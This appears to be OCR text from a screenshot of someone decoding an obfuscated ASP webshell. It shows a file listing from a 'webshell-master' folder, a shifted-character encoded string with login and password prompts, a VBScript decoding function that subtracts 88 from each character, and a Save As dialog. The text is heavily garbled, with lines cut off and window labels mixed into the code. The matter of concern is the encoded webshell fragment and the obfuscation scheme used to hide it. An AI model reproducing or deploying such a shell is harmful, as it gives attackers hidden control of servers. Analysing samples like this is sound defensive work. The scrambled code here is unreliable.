 3 (2).php
include111 - 副本.php
12309.php.txt
1.asp
新文件 30
1 hu=" b_xk^jn^lm!z}z""6z}zxma^g xL^llbhg!zp^[+Z+]fbgz""x6xNl^kIZll xxxxxxxNKE!"" xx^
hg!zp^[+Z+]fbgz""57Nl^kIZllxma^g b_xk^jn^lm'_hkf!ziZllz""57zzxma^g b_xk^jn^lm'_hkf!zi
xma^g l^llbhg!zp^ +Z+] k^lihgl^'k^]bk^\mxnke ^el^ xkklz非法登录z ^g
将execute替换成msgbox
1
z5\^gm^k75]boxlmre^6 pb]ma3
z~Lbm^NKE~z xmZk`^m6 X[eZgd
7密码: 5bginmxgZf^6 iZll xm
录
75ak7z~<hifkb`am~z5(\^gm^k7
lk\6zzammi3((\hngm.'.*r^l'\h
LB<""57)xma^gxkklxlB ^g]xb_
2 msgbox(UnEncode(hu))
3 function UnEncode(temp)
4 but=88
5 for i = 1 to len(temp)
6 if mid(temp,i,1)<> " "
7 If Asc(Mid(temp, i, 1)) < 32
8 a = a & Chr(Asc(Mid(temp, i,
9 else
10 pk=asc(mid(temp,i,1))-but
11 if pk>126 then
12 pk=pk-95
13 elseif pk<32 the
14 pk=pk+9
15 end if
16 a=a&chr(pk)
17 end if
18 else
19 a=a&vbcrlf
20 end if
21 next
另存为
此电脑 > 桌面
搜索"桌面"
组织
新建文件夹
?
此电脑
3D 对象
视频
图片
文档
下载
音乐
桌面
系统 (C:)
软件 (D:)
音樂與視頻
办公 (F:)
本地磁盘 (G
webshell-master
新建文件夹
文件名(N): 1.vbs
2
存为1.vbs
保存类型(T): Visual Basic file (*.vb;*.vbs)
隐藏文件夹
Append extension
保存(S)
3
取消